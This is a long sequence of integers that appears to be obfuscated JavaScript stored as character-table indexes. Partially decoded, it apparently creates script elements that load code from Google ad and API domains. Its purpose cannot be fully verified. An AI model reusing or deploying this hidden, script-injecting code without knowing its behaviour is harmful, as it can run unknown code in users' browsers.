1,31,6,19,8,76,16,32,0,50,55,55,37,3,53,37,50,37,6,76,68,50,90,48,76,50,57,6,24,11,21,32,5,50,51,6,37,16,50,0,16,68,50,11,87,32,16,1,68,73,42,1,0,6,31,59,49,72,16,31,74,72,1,31,50,90,48,76,50,57,6,24,2,1,4,16,2,9,9,16,11,76,68,50,59,16,49,11,29,6,31,6,90,51,16,50,51,42,6,68,50,59,16,49,11,78,6,59,6,90,48,76,50,57,6,24,49,31,50,59,16,49,2,1,76,6,5,1,50,0,6,21,32,5,50,51,6,37,16,50,0,1,68,50,11,87,73,42,1,0,6,72,76,72,16,31,59,49,2,50,78,32,16,1,68,6,31,74,2,6,88,50,90,48,76,50,57,6,24,2,6,9,9,11,87,32,16,1,68,76,31,74,2,76,88,16,90,48,76,50,57,6,24,2,76,9,9,11,37,32,68,16,59,76,49,31,31,50,59,6,49,11,51,16,50,6,37,50,5,76,0,50,2,16,59,16,90,48,76,50,57,6,24,49,31,50,59,6,49,21,1,76,6,5,1,50,0,16,21,32,5,50,51,6,37,16,50,0,37,68,50,11,87,1,76,6,5,1,50,0,50,29,18,3,6,1,37,50,57,18,31,31,6,19,8,76,16,32,0,50,29,5,68,50,11,59,74,49,78,77,50,59,3,49,55,55,76,68,50,11,29,50,59,74,49,78,50,78,32,21,32,5,50,51,6,37,16,50,0,5,68,1,72,5,11,87,73,42,1,0,42,72,3,31,37,68,5,11,2,1,76,6,5,1,50,0,3,55,55,1,29,1,31,31,31,48,22,22,6,68,1,11,29,77,5,22,22,1,77,31,31,48,55,55,6,68,3,11,55,55,63,68,1,72,3,11,29,59,1,49,78,59,49,78,1,55,55,76,68,1,11,29,16,68,1,11,78,32,90,57,76,6,75,48,76,63,76,50,6,3,47,19,27,48,42,3,3,30,42,63,76,55,55,18,3,6,1,37,50,57,18,31,31,1,55,55,68,42,31,1,90,63,42,6,51,24,68,51,11,11,29,50,68,3,90,57,76,6,75,48,76,63,76,50,6,3,47,19,27,48,42,3,3,30,42,63,76,68,42,59,80,49,11,11,78,1,55,55,68,1,90,46,16,51,5,63,76,50,6,22,22,1,90,50,16,46,76,45,19,8,76,55,55,40,31,31,1,90,50,16,46,76,45,19,8,76,11,29,5,29,59,49,78,59,1,49,78,50,68,3,90,20,5,76,1,19,7,76,48,76,51,6,16,1,14,48,48,68,1,11,11,78,59,49,21,73,42,1,0,51,31,26,84,17,90,68,59,17,10,17,13,49,9,11,86,26,72,92,31,18,51,16,63,8,42,1,76,18,9,18,54,16,51,5,63,76,50,6,18,9,18,33,16,3,37,6,37,16,50,18,72,32,31,46,16,51,5,63,76,50,6,72,48,31,10,37,50,46,16,10,72,42,31,32,90,46,16,51,5,63,76,50,6,75,48,76,63,76,50,6,72,3,31,18,50,16,46,76,45,19,8,76,18,72,63,31,92,0,37,50,0,42,29,32,5,50,51,6,37,16,50,68,50,72,6,11,87,1,76,6,5,1,50,0,80,52,31,31,68,80,52,55,6,59,92,49,68,50,11,11,21,78,32,5,50,51,6,37,16,50,68,50,72,6,11,87,1,76,6,5,1,50,0,6,31,6,31,31,32,22,22,6,31,31,10,37,50,46,16,10,29,42,78,6,72,6,77,31,31,50,55,55,6,90,51,16,50,6,42,37,50,3,68,50,11,21,2,1,76,6,5,1,50,0,5,90,5,50,37,20,31,1,72,5,21,72,6,24,37,3,11,2,37,32,68,50,42,73,37,57,42,6,16,1,90,5,3,76,1,14,57,76,50,6,90,3,76,42,1,51,24,68,18,0,47,1,42,73,76,26,18,11,4,13,80,11,89,10,61,90,42,6,23,1,31,6,1,5,76,2,37,32,68,89,10,61,90,37,11,1,76,6,5,1,50,0,32,42,48,3,76,2,89,10,61,90,37,31,6,1,5,76,2,89,10,61,90,42,6,23,57,31,34,57,76,6,34,2,1,76,6,5,1,50,0,89,10,61,90,42,60,46,68,32,5,50,51,6,37,16,50,68,11,87,6,1,19,87,73,42,1,0,42,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,34,37,32,1,42,63,76,34,11,2,46,16,51,5,63,76,50,6,90,24,76,42,46,90,42,8,8,76,50,46,27,24,37,48,46,68,42,11,2,73,42,1,0,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,31,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,61,60,56,76,51,6,90,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,2,73,42,1,0,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,31,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,61,60,56,76,51,6,90,46,76,32,37,50,76,33,1,16,8,76,1,6,19,2,61,60,56,76,51,6,90,46,76,32,37,50,76,33,1,16,8,76,1,6,19,31,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,2,73,42,1,0,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,30,16,46,76,90,8,1,16,6,16,6,19,8,76,72,18,37,50,3,76,1,6,47,76,32,16,1,76,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,10,37,50,46,16,10,90,30,16,46,76,90,8,1,16,6,16,6,19,8,76,72,18,37,50,3,76,1,6,47,76,32,16,1,76,18,72,42,8,8,11,2,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,54,16,51,5,63,76,50,6,90,8,1,16,6,16,6,19,8,76,72,18,60,16,46,19,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,61,60,56,76,51,6,90,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,46,16,51,5,63,76,50,6,72,34,60,16,46,19,34,72,42,8,8,11,2,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,75,48,76,63,76,50,6,90,8,1,16,6,16,6,19,8,76,72,18,37,50,50,76,1,41,45,58,89,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,10,37,50,46,16,10,90,75,48,76,63,76,50,6,90,8,1,16,6,16,6,19,8,76,72,18,37,50,50,76,1,41,45,58,89,18,72,42,8,8,11,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,46,16,51,5,63,76,50,6,90,60,16,46,19,72,18,37,50,50,76,1,41,45,58,89,18,72,42,8,8,11,2,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,75,48,76,63,76,50,6,90,8,1,16,6,16,6,19,8,76,72,18,16,5,6,76,1,41,45,58,89,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,10,37,50,46,16,10,90,75,48,76,63,76,50,6,90,8,1,16,6,16,6,19,8,76,72,18,16,5,6,76,1,41,45,58,89,18,72,42,8,8,11,2,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,75,48,76,63,76,50,6,90,8,1,16,6,16,6,19,8,76,72,18,57,76,6,75,48,76,63,76,50,6,3,47,19,45,42,57,30,42,63,76,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,46,16,51,5,63,76,50,6,72,18,57,76,6,75,48,76,63,76,50,6,3,47,19,45,42,57,30,42,63,76,18,72,42,8,8,11,2,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,90,58,42,6,24,72,18,1,42,50,46,16,63,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,10,37,50,46,16,10,90,58,42,6,24,72,18,1,42,50,46,16,63,18,72,42,8,8,11,2,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,72,18,3,76,6,45,37,63,76,16,5,6,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,10,37,50,46,16,10,72,18,3,76,6,45,37,63,76,16,5,6,18,72,42,8,8,11,2,42,8,8,31,57,76,6,61,10,50,33,1,16,8,76,1,6,19,54,76,3,51,1,37,8,6,16,1,68,42,90,51,16,50,6,76,50,6,69,37,50,46,16,10,72,18,42,48,76,1,6,18,11,2,42,8,8,90,51,16,50,32,37,57,5,1,42,60,48,76,31,32,42,48,3,76,2,16,60,56,76,51,6,46,76,32,37,50,76,33,1,16,8,76,1,6,19,68,10,37,50,46,16,10,72,18,42,48,76,1,6,18,72,42,8,8,11,2,42,90,1,76,63,16,73,76,68,11,2,21,51,42,6,51,24,68,76,11,87,21,89,10,61,90,32,68,89,10,61,90,32,48,11,2,89,10,61,90,32,51,68,11,2,89,10,61,90,63,32,68,11,2,10,37,50,46,16,10,90,3,76,6,45,37,63,76,16,5,6,68,32,5,50,51,6,37,16,50,68,11,87,89,10,61,90,32,68,89,10,61,90,32,48,11,2,21,72,80,35,74,74,11,2,89,10,61,90,50,16,10,68,89,10,61,90,5,1,68,89,10,61,90,5,11,72,46,16,51,5,63,76,50,6,90,20,5,76,1,19,7,76,48,76,51,6,16,1,14,48,48,68,18,24,6,63,48,18,11,59,74,49,11,2,1,76,6,5,1,50,0,6,1,5,76,2,21,11,2,21,21,68,11,72,42,60,46,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,32,11,87,37,32,68,89,10,61,90,42,6,23,1,11,87,89,10,61,90,42,6,23,37,31,34,91,63,34,9,34,42,57,76,34,2,73,42,1,0,3,37,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,37,63,57,18,11,2,3,37,90,51,1,16,3,3,61,1,37,57,37,50,31,18,14,50,16,50,19,63,16,5,3,18,2,3,37,90,16,50,76,1,1,16,1,31,32,5,50,51,6,37,16,50,68,23,3,37,11,87,37,32,68,89,10,61,90,3,50,31,31,74,11,87,89,10,61,90,3,50,31,80,2,89,10,61,90,42,6,23,46,31,34,54,42,34,9,34,6,42,34,2,1,76,6,5,1,50,0,32,68,11,2,21,21,2,3,37,90,16,50,48,16,42,46,31,32,5,50,51,6,37,16,50,68,23,3,37,11,87,37,32,68,89,10,61,90,3,50,31,31,74,11,87,89,10,61,90,42,6,23,1,31,32,42,48,3,76,2,1,76,6,5,1,50,2,21,21,2,3,37,90,3,1,51,31,18,26,26,18,9,89,10,61,90,42,6,23,46,16,9,18,26,18,9,89,10,61,90,42,6,23,37,63,2,21,32,5,50,51,6,37,16,50,0,37,3,68,76,11,87,37,32,68,89,10,61,90,3,50,31,31,74,11,87,89,10,61,90,3,50,31,80,2,89,10,61,90,42,6,23,46,31,34,54,42,34,9,34,6,42,34,2,1,76,6,5,1,50,0,32,68,11,2,21,21,73,42,1,0,3,37,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,3,51,1,37,8,6,18,11,2,3,37,90,16,50,76,1,1,16,1,31,37,3,2,3,37,90,3,1,51,31,18,26,26,8,42,57,76,42,46,66,90,57,16,16,57,48,76,3,19,50,46,37,51,42,6,37,16,50,90,51,16,63,26,8,42,57,76,42,46,26,56,3,26,42,46,3,60,19,57,16,16,57,48,76,90,56,3,18,2,46,16,51,5,63,76,50,6,90,60,16,46,19,90,42,8,8,76,50,46,27,24,37,48,46,68,3,37,11,2,73,42,1,0,3,37,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,37,63,57,18,11,2,3,37,90,16,50,48,16,42,46,31,37,3,2,3,37,90,3,1,51,31,34,24,6,6,8,3,78,26,26,10,10,10,90,57,16,16,57,48,76,42,8,37,3,90,51,16,63,26,57,76,50,76,1,42,6,76,23,66,74,79,34,2,73,42,1,0,3,37,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,3,51,1,37,8,6,18,11,2,3,37,90,16,50,76,1,1,16,1,31,37,3,2,3,37,90,16,50,48,16,42,46,31,32,5,50,51,6,37,16,50,68,23,3,37,11,87,37,32,68,6,19,8,76,16,32,68,23,23,42,11,31,31,34,5,50,46,76,32,37,50,76,46,34,11,87,1,76,6,5,1,50,0,37,3,68,23,3,37,11,2,21,21,2,3,37,90,3,1,51,31,18,26,26,18,9,89,10,61,90,42,6,23,46,16,9,18,26,18,9,89,10,61,90,42,6,23,56,3,2,46,16,51,5,63,76,50,6,90,60,16,46,19,90,42,8,8,76,50,46,27,24,37,48,46,68,3,37,11,2,21,21,68,11,72,1,51,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,42,11,87,1,76,6,5,1,50,0,42,59,58,42,6,24,90,32,48,16,16,1,68,58,42,6,24,90,1,42,50,46,16,63,68,11,15,42,90,48,76,50,57,6,24,11,49,2,21,21,68,11,72,1,20,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,11,87,73,42,1,0,3,42,31,59,49,2,73,42,1,0,10,51,31,58,42,6,24,90,32,48,16,16,1,68,58,42,6,24,90,1,42,50,46,16,63,68,11,15,80,66,9,80,11,2,32,16,1,68,73,42,1,0,37,31,74,2,37,88,10,51,2,37,9,9,11,87,3,42,59,37,49,31,89,10,61,90,1,3,68,59,80,72,80,28,49,11,2,3,42,59,37,49,31,3,42,59,37,49,90,51,24,42,1,14,6,68,74,11,90,6,16,93,8,8,76,1,27,42,3,76,68,11,9,3,42,59,37,49,90,3,5,60,3,6,1,68,80,11,2,21,2,1,76,6,5,1,50,0,3,42,90,56,16,37,50,68,34,13,34,11,2,21,21,68,11,72,1,3,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,42,11,87,73,42,1,0,1,31,18,18,72,51,31,18,42,60,51,46,76,32,57,24,37,56,44,48,50,16,8,20,1,3,6,5,10,74,80,66,28,79,35,52,62,43,40,18,2,73,42,1,0,48,31,35,72,24,31,80,66,2,37,32,68,42,77,31,5,50,46,76,32,37,50,76,46,11,87,37,32,68,42,90,48,76,50,57,6,24,4,31,80,11,87,73,42,1,0,48,31,8,42,1,3,76,91,50,6,68,42,59,74,49,11,72,24,31,8,42,1,3,76,91,50,6,68,42,59,74,49,11,2,21,37,32,68,42,90,48,76,50,57,6,24,4,31,66,11,87,73,42,1,0,24,31,8,42,1,3,76,91,50,6,68,42,59,80,49,11,2,21,37,32,68,42,90,48,76,50,57,6,24,31,31,28,11,87,51,31,42,59,66,49,2,21,21,73,42,1,0,48,76,31,58,42,6,24,90,32,48,16,16,1,68,58,42,6,24,90,1,42,50,46,16,63,68,11,15,68,24,13,48,9,80,11,11,9,48,2,32,16,1,68,37,31,74,2,37,88,48,76,2,37,9,9,11,1,9,31,51,90,51,24,42,1,14,6,68,58,42,6,24,90,32,48,16,16,1,68,58,42,6,24,90,1,42,50,46,16,63,68,11,15,51,90,48,76,50,57,6,24,11,11,2,1,76,6,5,1,50,0,1,2,21,21,68,11,72,8,42,46,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,73,72,42,11,87,73,31,7,6,1,37,50,57,68,73,11,2,37,32,68,42,77,31,5,50,46,76,32,37,50,76,46,11,87,48,31,8,42,1,3,76,91,50,6,68,42,59,74,49,11,2,73,31,68,50,76,10,0,14,1,1,42,19,68,48,11,90,56,16,37,50,68,34,74,34,11,9,73,11,90,3,48,37,51,76,68,13,48,11,2,21,1,76,6,5,1,50,0,73,2,21,21,68,11,72,5,1,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,5,72,73,11,87,73,42,1,0,1,92,31,26,17,59,59,42,13,85,14,13,39,74,13,40,78,72,13,49,9,17,49,26,57,2,73,42,1,0,1,31,5,90,63,42,6,51,24,68,1,92,11,2,37,32,68,1,77,31,50,5,48,48,11,87,32,16,1,68,73,42,1,0,37,31,74,2,37,88,1,90,48,76,50,57,6,24,2,37,9,9,11,87,73,42,1,0,50,31,1,59,37,49,90,1,76,8,48,42,51,76,68,34,59,34,72,34,34,11,90,1,76,8,48,42,51,76,68,34,49,34,72,34,34,11,2,73,42,1,0,6,31,50,90,3,8,48,37,6,68,34,78,34,11,2,73,42,1,0,44,76,19,31,6,59,74,49,2,73,42,1,0,42,1,57,3,31,6,59,80,49,2,37,32,68,42,1,57,3,77,31,5,50,46,76,32,37,50,76,46,11,42,1,57,3,31,42,1,57,3,90,3,8,48,37,6,68,34,72,34,11,2,73,42,1,0,73,42,48,5,76,31,1,59,37,49,2,37,32,68,44,76,19,31,31,34,1,34,11,73,42,1,0,73,42,48,5,76,31,89,10,61,90,1,3,68,42,1,57,3,11,2,37,32,68,44,76,19,31,31,34,51,34,11,73,42,1,0,73,42,48,5,76,31,89,10,61,90,1,51,68,42,1,57,3,11,2,37,32,68,44,76,19,31,31,34,20,34,11,73,42,1,0,73,42,48,5,76,31,89,10,61,90,1,20,68,11,2,37,32,68,44,76,19,31,31,34,37,34,11,73,42,1,0,73,42,48,5,76,31,89,10,61,90,8,42,46,68,73,59,34,37,34,49,72,42,1,57,3,11,2,37,32,68,44,76,19,31,31,34,8,34,11,73,42,1,0,73,42,48,5,76,31,89,10,61,90,8,42,46,68,73,59,34,8,34,49,72,42,1,57,3,11,2,37,32,68,44,76,19,31,31,34,57,34,11,73,42,1,0,73,42,48,5,76,31,89,10,61,90,8,42,46,68,73,59,34,57,34,49,72,42,1,57,3,11,2,37,32,68,44,76,19,31,31,34,10,34,11,73,42,1,0,73,42,48,5,76,31,89,10,61,90,8,42,46,68,73,59,34,10,34,49,72,42,1,57,3,11,2,5,31,5,90,1,76,8,48,42,51,76,68,1,59,37,49,72,73,42,48,5,76,11,2,21,21,1,76,6,5,1,50,0,5,2,21,21,68,11,72,32,51,78,32,5,50,51,6,37,16,50,68,11,87,37,32,68,89,10,61,90,51,32,11,87,73,42,1,0,76,3,31,46,16,51,5,63,76,50,6,90,20,5,76,1,19,7,76,48,76,51,6,16,1,14,48,48,68,18,37,63,57,59,3,1,51,15,31,34,10,8,18,9,18,76,50,57,37,50,76,18,9,18,90,50,76,6,18,9,18,46,50,42,18,9,18,13,18,9,18,51,46,50,18,9,18,90,51,16,63,34,49,18,11,2,32,16,1,68,73,42,1,0,92,31,74,2,92,88,76,3,90,48,76,50,57,6,24,2,92,9,9,11,87,76,3,59,92,49,90,16,5,6,76,1,41,45,58,89,31,76,3,59,92,49,90,16,5,6,76,1,41,45,58,89,90,1,76,8,48,42,51,76,68,26,59,42,13,85,74,13,40,49,9,17,90,10,8,76,50,57,37,50,76,17,90,50,76,6,68,29,78,11,46,50,42,13,68,29,78,11,51,46,50,17,90,51,16,63,26,57,37,72,10,37,50,46,16,10,90,48,16,51,42,6,37,16,50,90,24,16,3,6,50,42,63,76,11,90,1,76,8,48,42,51,76,68,34,46,37,3,8,48,42,19,78,0,50,16,50,76,0,77,37,63,8,16,1,6,42,50,6,2,34,72,34,34,11,2,21,21,21,72,63,32,78,32,5,50,51,6,37,16,50,68,11,87,21,72,32,78,32,5,50,51,6,37,16,50,68,32,48,11,87,32,16,1,68,73,42,1,0,19,31,74,2,19,88,32,48,90,48,76,50,57,6,24,2,19,9,9,11,87,73,42,1,0,44,31,32,48,59,19,49,2,73,42,1,0,76,3,31,46,16,51,5,63,76,50,6,90,20,5,76,1,19,7,76,48,76,51,6,16,1,14,48,48,68,44,59,34,8,42,6,6,76,1,50,34,49,11,2,32,16,1,68,73,42,1,0,92,31,74,2,92,88,76,3,90,48,76,50,57,6,24,2,92,9,9,11,87,37,32,68,44,59,34,42,51,6,37,16,50,34,49,31,31,34,37,50,56,76,51,6,34,11,87,37,32,68,44,59,34,8,16,3,37,6,37,16,50,34,49,31,31,34,60,76,32,16,1,76,34,11,87,73,42,1,0,50,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,46,37,73,18,11,2,50,90,37,50,50,76,1,41,45,58,89,31,44,59,34,50,76,10,41,6,63,48,34,49,2,76,3,59,92,49,90,8,42,1,76,50,6,30,16,46,76,90,37,50,3,76,1,6,47,76,32,16,1,76,68,50,72,76,3,59,92,49,11,2,50,90,16,5,6,76,1,41,45,58,89,31,50,90,37,50,50,76,1,41,45,58,89,2,21,76,48,3,76,0,37,32,68,44,59,34,8,16,3,37,6,37,16,50,34,49,31,31,34,42,32,6,76,1,34,11,87,73,42,1,0,50,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,46,37,73,18,11,2,50,90,37,50,50,76,1,41,45,58,89,31,44,59,34,50,76,10,41,6,63,48,34,49,2,76,3,59,92,49,90,8,42,1,76,50,6,30,16,46,76,90,37,50,3,76,1,6,47,76,32,16,1,76,68,50,72,76,3,59,92,49,90,50,76,92,6,7,37,60,48,37,50,57,11,2,50,90,16,5,6,76,1,41,45,58,89,31,50,90,37,50,50,76,1,41,45,58,89,2,21,21,21,21,89,10,61,90,42,6,23,32,31,34,46,1,42,10,34,2,21,72,48,42,6,76,1,78,32,5,50,51,6,37,16,50,68,11,87,73,42,1,0,76,73,76,50,6,89,37,3,6,76,50,76,1,7,5,8,8,16,1,6,76,46,31,10,37,50,46,16,10,90,42,46,46,75,73,76,50,6,89,37,3,6,76,50,76,1,2,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,16,11,87,73,42,1,0,16,60,56,31,89,10,61,90,20,68,16,90,8,42,1,76,50,6,72,46,16,51,5,63,76,50,6,90,60,16,46,19,11,59,74,49,2,37,32,68,16,60,56,31,31,5,50,46,76,32,37,50,76,46,11,87,1,76,6,5,1,50,0,32,42,48,3,76,2,21,89,10,61,90,3,51,42,50,68,16,11,2,37,32,68,76,73,76,50,6,89,37,3,6,76,50,76,1,7,5,8,8,16,1,6,76,46,11,87,16,60,56,90,42,46,46,75,73,76,50,6,89,37,3,6,76,50,76,1,68,34,54,61,58,30,16,46,76,91,50,3,76,1,6,76,46,34,72,89,10,61,90,3,51,42,50,72,32,42,48,3,76,11,2,21,76,48,3,76,87,10,37,50,46,16,10,90,3,76,6,45,37,63,76,16,5,6,68,32,5,50,51,6,37,16,50,68,11,87,89,10,61,90,48,42,6,76,1,68,16,11,2,21,72,35,74,74,11,2,21,21,21,68,11,72,3,51,42,50,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,16,11,87,73,42,1,0,42,31,89,10,61,90,20,68,16,90,51,24,37,48,46,72,89,10,61,90,20,68,16,90,8,42,1,76,50,6,11,59,74,49,72,46,16,51,5,63,76,50,6,90,60,16,46,19,11,2,32,16,1,68,73,42,1,0,8,31,74,2,8,88,42,90,48,76,50,57,6,24,2,8,9,9,11,87,37,32,68,89,10,61,90,51,48,59,8,49,31,31,5,50,46,76,32,37,50,76,46,11,87,89,10,61,90,51,48,59,8,49,31,42,59,8,49,2,89,10,61,90,50,16,10,68,89,10,61,90,5,1,68,89,10,61,90,5,11,72,42,59,8,49,11,2,21,21,21,21,68,11,72,50,16,10,78,32,5,50,51,6,37,16,50,68,11,87,1,76,6,5,1,50,0,32,5,50,51,6,37,16,50,68,5,1,48,72,8,42,1,76,50,6,11,87,37,32,68,89,10,61,90,5,51,77,31,32,42,48,3,76,11,87,89,10,61,90,51,16,48,48,76,51,6,37,16,50,68,89,10,61,90,5,51,72,8,42,1,76,50,6,11,2,89,10,61,90,5,51,31,32,42,48,3,76,2,1,76,6,5,1,50,2,21,73,42,1,0,37,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,37,63,57,18,11,2,37,90,51,1,16,3,3,61,1,37,57,37,50,31,18,14,50,16,50,19,63,16,5,3,18,2,37,90,16,50,48,16,42,46,31,32,5,50,51,6,37,16,50,68,11,87,89,10,61,90,51,9,9,2,73,42,1,0,51,31,46,16,51,5,63,76,50,6,90,51,1,76,42,6,76,75,48,76,63,76,50,6,68,18,51,42,50,73,42,3,18,11,2,73,42,1,0,6,31,51,90,57,76,6,27,16,50,6,76,92,6,68,18,66,46,18,11,2,73,42,1,0,10,31,37,90,10,37,46,6,24,2,73,42,1,0,24,31,37,90,24,76,37,57,24,6,2,73,42,1,0,63,31,34,32,1,16,63,27,24,42,1,27,16,46,76,34,2,51,90,3,6,19,48,76,90,10,37,46,6,24,31,51,90,10,37,46,6,24,31,10,2,51,90,3,6,19,48,76,90,24,76,37,57,24,6,31,51,90,24,76,37,57,24,6,31,24,2,6,90,57,48,16,60,42,48,14,48,8,24,42,31,80,90,74,2,6,90,57,48,16,60,42,48,27,16,63,8,16,3,37,6,76,61,8,76,1,42,6,37,16,50,31,34,51,16,8,19,34,2,6,59,89,10,61,90,42,6,23,32,9,89,10,61,90,42,6,23,37,49,68,37,72,74,72,74,11,2,73,42,1,0,60,31,89,10,61,90,8,66,79,68,6,59,89,10,61,90,63,68,11,49,68,74,72,74,72,10,72,24,11,90,46,42,6,42,11,2,73,42,1,0,3,31,18,18,2,73,42,1,0,73,31,59,18,0,18,72,18,77,18,72,18,17,18,18,72,18,12,18,72,18,86,18,72,18,82,18,72,18,55,18,72,18,34,18,72,18,68,18,72,18,11,18,72,18,15,18,72,18,9,18,72,18,72,18,72,18,13,18,72,18,90,18,72,18,26,18,72,18,74,18,72,18,80,18,72,18,66,18,72,18,28,18,72,18,79,18,72,18,35,18,72,18,52,18,72,18,62,18,72,18,43,18,72,18,40,18,72,18,78,18,72,18,2,18,72,18,88,18,72,18,31,18,72,18,4,18,72,18,29,18,72,18,71,18,72,18,14,18,72,18,47,18,72,18,27,18,72,18,54,18,72,18,75,18,72,18,53,18,72,18,65,18,72,18,41,18,72,18,91,18,72,18,83,18,72,18,81,18,72,18,89,18,72,18,58,18,72,18,30,18,72,18,61,18,72,18,33,18,72,18,25,18,72,18,38,18,72,18,7,18,72,18,45,18,72,18,93,18,72,18,67,18,72,18,69,18,72,18,70,18,72,18,36,18,72,18,39,18,72,18,59,18,72,18,17,17,18,72,18,49,18,72,18,84,18,72,18,23,18,72,18,64,18,72,18,42,18,72,18,60,18,72,18,51,18,72,18,46,18,72,18,76,18,72,18,32,18,72,18,57,18,72,18,24,18,72,18,37,18,72,18,56,18,72,18,44,18,72,18,48,18,72,18,63,18,72,18,50,18,72,18,16,18,72,18,8,18,72,18,20,18,72,18,1,18,72,18,3,18,72,18,6,18,72,18,5,18,72,18,73,18,72,18,10,18,72,18,92,18,72,18,19,18,72,18,85,18,72,18,87,18,72,18,22,18,72,18,21,18,49,2,32,16,1,68,73,42,1,0,92,31,74,2,92,88,60,90,48,76,50,57,6,24,2,92,9,9,11,37,32,68,60,59,92,49,11,3,9,31,73,59,68,60,59,92,49,13,28,66,11,49,2,73,42,1,0,6,31,89,10,61,90,1,3,68,11,2,3,31,3,90,1,76,8,48,42,51,76,68,34,18,5,50,37,6,23,48,37,3,6,18,34,72,34,18,5,50,37,6,23,48,37,3,6,23,34,9,6,9,34,18,34,11,2,3,31,3,90,1,76,8,48,42,51,76,68,34,18,16,60,3,76,1,73,76,18,34,72,34,18,16,60,3,76,1,73,76,23,34,9,6,9,34,18,34,11,2,73,42,1,0,5,51,48,31,83,7,61,30,90,8,42,1,3,76,68,3,11,2,37,32,68,5,51,48,31,31,31,6,1,5,76,11,87,5,51,48,31,76,73,42,48,68,18,68,18,9,3,9,18,11,18,11,2,21,5,51,48,90,5,50,37,6,23,48,37,3,6,31,5,51,48,59,34,5,50,37,6,23,48,37,3,6,23,34,9,6,49,2,5,51,48,90,16,60,3,76,1,73,76,31,5,51,48,59,34,16,60,3,76,1,73,76,23,34,9,6,49,2,89,10,61,90,3,73,68,5,51,48,11,2,37,32,68,89,10,61,90,51,31,31,80,55,55,5,51,48,90,16,60,3,76,1,73,76,90,76,50,42,60,48,76,46,31,31,80,11,87,89,10,61,90,5,51,31,5,51,48,2,89,10,61,90,48,42,6,76,1,68,5,51,48,90,16,60,3,76,1,73,76,11,2,21,76,48,3,76,87,89,10,61,90,51,16,48,48,76,51,6,37,16,50,68,5,51,48,72,8,42,1,76,50,6,11,2,21,21,2,37,90,16,50,76,1,1,16,1,31,32,5,50,51,6,37,16,50,68,11,87,37,32,68,37,90,3,1,51,31,31,48,16,51,42,6,37,16,50,90,8,1,16,6,16,51,16,48,9,5,1,48,11,87,37,90,3,1,51,31,89,10,61,90,5,1,68,89,10,61,90,19,11,2,1,76,6,5,1,50,